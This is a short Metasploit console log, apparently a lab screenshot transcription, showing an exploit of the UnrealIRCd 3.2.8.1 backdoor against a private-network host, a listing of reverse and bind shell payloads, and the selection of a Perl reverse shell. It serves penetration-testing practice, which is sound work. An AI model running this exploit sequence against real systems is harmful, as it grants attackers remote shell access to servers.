 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.65.147:6667 - Exploit failed: A payload has not been selecte
d.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name   Disclosure Date  Rank
Check  Description
-   ----   ---------------  ----
-----  -----------
0   payload/cmd/unix/adduser   .   norm
al  No   Add user with useradd
1   payload/cmd/unix/bind_perl   .   norm
al  No   Unix Command Shell, Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6   .   norm
al  No   Unix Command Shell, Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby   .   norm
al  No   Unix Command Shell, Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6   .   norm
al  No   Unix Command Shell, Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic   .   norm
al  No   Unix Command, Generic Command Execution
6   payload/cmd/unix/reverse   .   norm
al  No   Unix Command Shell, Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl   .   norm
al  No   Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl   .   norm
al  No   Unix Command Shell, Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl   .   norm
al  No   Unix Command Shell, Reverse TCP SSL (via perl)
10  payload/cmd/unix/reverse_ruby   .   norm
al  No   Unix Command Shell, Reverse TCP (via Ruby)
11  payload/cmd/unix/reverse_ruby_ssl   .   norm
al  No   Unix Command Shell, Reverse TCP SSL (via Ruby)
12  payload/cmd/unix/reverse_ssl_double_telnet  .   norm
al  No   Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/c
md/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run